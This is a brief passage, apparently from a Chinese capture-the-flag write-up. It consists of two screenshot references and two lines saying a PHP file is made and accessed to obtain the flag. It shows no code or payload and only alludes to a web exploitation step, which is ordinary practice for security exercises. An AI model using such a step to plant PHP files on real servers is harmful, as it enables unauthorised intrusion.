



然后编成php文件进行访问

然后得到flag